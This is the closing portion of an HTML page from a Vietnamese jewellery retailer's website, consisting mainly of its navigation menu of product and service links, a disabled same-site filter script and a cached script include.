		<li class = 'group_class_menu group_id_menu_26 level_0'><a title='Giới Thiệu' href='javascript:void:(0)'>Giới Thiệu</a><span class = 'next_menu' id ='next_1276'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1276'><li class = 'label' id = 'close_1276'>Giới Thiệu</li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Giới Thiệu' href='https://trangkimluxury.vn/gioi-thieu/'>Giới Thiệu</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Câu Chuyện Thương Hiệu' href='https://trangkimluxury.vn/cau-chuyen-trang-kim/'>Câu Chuyện Thương Hiệu</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Giấy Chứng Nhận' href='https://trangkimluxury.vn/giay-chung-nhan/'>Giấy Chứng Nhận</a></li></ul></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Nhẫn Cưới' href='https://trangkimluxury.vn/nhan-cuoi/'>Nhẫn Cưới</a></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Nhẫn Kim Cương' href='https://trangkimluxury.vn/nhan-kim-cuong/'>Nhẫn Kim Cương</a><span class = 'next_menu' id ='next_1272'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1272'><li class = 'label' id = 'close_1272'>Nhẫn Kim Cương</li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Nhẫn Kim Cương Nữ' href='https://trangkimluxury.vn/nhan-kim-cuong-nu/'>Nhẫn Kim Cương Nữ</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Nhẫn Kim Cương Nam' href='https://trangkimluxury.vn/nhan-kim-cuong-nam/'>Nhẫn Kim Cương Nam</a></li></ul></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Trang Sức Kim Cương' href='https://trangkimluxury.vn/trang-suc-kim-cuong/'>Trang Sức Kim Cương</a><span class = 'next_menu' id ='next_1274'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1274'><li class = 'label' id = 'close_1274'>Trang Sức Kim Cương</li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Dây Chuyền' href='https://trangkimluxury.vn/day-chuyen/'>Dây Chuyền</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Bông Tai' href='https://trangkimluxury.vn/bong-tai/'>Bông Tai</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Vòng Tay - Lắc tay' href='https://trangkimluxury.vn/vong-tay/'>Vòng Tay - Lắc tay</a></li></ul></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Kim Cương GIA' href='https://trangkimluxury.vn/kim-cuong/'>Kim Cương GIA</a></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Dịch Vụ' href='https://trangkimluxury.vn/giao-hang-nhan-hang/'>Dịch Vụ</a><span class = 'next_menu' id ='next_1277'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1277'><li class = 'label' id = 'close_1277'>Dịch Vụ</li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Chính Sách Bảo Hành, Thu Hồi & Đổi Trả' href='https://trangkimluxury.vn/huong-dan-doi-tra/'>Chính Sách Bảo Hành, Thu Hồi & Đổi Trả</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Chính Sách Bảo Mật Thông Tin' href='https://trangkimluxury.vn/chinh-sach-bao-mat/'>Chính Sách Bảo Mật Thông Tin</a></li><li class = 'group_class_menu group_id_menu_26 level_1'><a title='Phương Thức Thanh Toán' href='https://trangkimluxury.vn/phuong-thuc-thanh-toan/'>Phương Thức Thanh Toán</a></li></ul></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Tin Tức' href='https://trangkimluxury.vn/tin-tuc/'>Tin Tức</a></li><li class = 'group_class_menu group_id_menu_26 level_0'><a title='Liên Hệ' href='https://trangkimluxury.vn/lien-he/'>Liên Hệ</a></li>      
	</ul>
</div>

<div id="loading_box"><div id="loading_image"></div></div>

<!-- <script>
    var hash = window.location.hash; 
    var urlSearchParams = new URLSearchParams(hash.substr(1));
    var filter = urlSearchParams.get("filter");
    var xhttp = new XMLHttpRequest();
    xhttp.open("POST", "/index.php?module=products&view=cat&task=add_config_&raw=1", true);
    xhttp.setRequestHeader("Content-type", "application/json");
    var data = {
        hash: filter,
    };
    var json = JSON.stringify(data);
    xhttp.send(json);
    window.reload();
</script> --><div  class="benmarch noc">0.03023 sec| 991.469 kb</div><script   async='async' language="javascript" type="text/javascript" src="https://trangkimluxury.vn/cache/js/2435093018ff502346a4293d81bd8251.js?20260202094357" ></script></body></html>